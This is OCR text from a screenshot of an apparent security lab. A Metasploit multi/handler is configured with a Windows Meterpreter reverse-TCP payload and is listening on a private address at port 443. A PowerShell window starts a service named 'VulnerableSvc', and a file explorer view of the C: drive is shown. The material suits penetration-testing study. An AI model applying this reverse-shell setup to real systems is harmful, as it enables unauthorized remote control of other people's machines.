 Applications Places Terminator Sun 01:19 1
msfconsole -x
msfconsole -x 136x71
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.0.5 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.0.5:443
Administrator: Windows PowerShell
PS Microsoft.PowerShell.Core\FileSystem::\\vboxsvr\tools> hostname; Start-Service VulnerableSvc
Manage Local Disk (C:)
File Home Share View App Tools
This PC Local Disk (C:) Search Local Disk (C:)
Quick access
Desktop
Downloads
Documents
Pictures
\\VBOXSVR\Tool
\\VBOXSVR\Expe
Modules
Music
namedPipes
Videos
OneDrive
This PC
Network
Name Date modified Type Size
PerfLogs 9/15/2018 8:33 AM File folder
Program Files 5/20/2019 10:10 PM File folder
Program Files (x86) 5/12/2019 1:32 PM File folder
temp 3/25/2019 9:13 PM File folder
Users 5/15/2019 10:33 PM File folder
Windows 5/13/2019 6:56 PM File folder
Windows.old 5/12/2019 12:43 PM File folder
program 3/2/2019 2:16 PM Application 208 KB
8 items 1 item selected 208 KB